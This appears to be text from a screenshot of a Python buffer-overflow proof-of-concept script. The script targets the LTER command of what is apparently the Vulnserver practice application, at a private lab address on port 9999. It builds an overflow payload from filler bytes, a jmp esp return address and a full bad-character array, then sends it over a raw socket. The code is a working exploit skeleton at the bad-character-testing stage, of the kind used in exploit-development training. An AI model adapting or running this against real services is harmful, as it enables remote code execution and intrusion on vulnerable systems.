 版本控制
LTER
lter.spk
HTER.py
LTER.py
3 jmpesp = "\x05\x12\x50\x62"
4 # jmpesp = "\x42" * 4
5 # buf = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3
6 badchar = (
7 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
8 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
9 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
10 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
11 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
12 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
13 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
14 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
15 poc = "\x41" * 2003 + jmpesp + badchar + '\x43' * (3000 - 2003 - 4 - len(badchar))
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17 connect = s.connect(('192.168.242.133', 9999))
18 msg1 = s.recv(1024)
19 print(poc)
20 print(msg1)
21 s.send(b"LTER /.:/" + poc.encode('utf-8') + b'/r/n')
22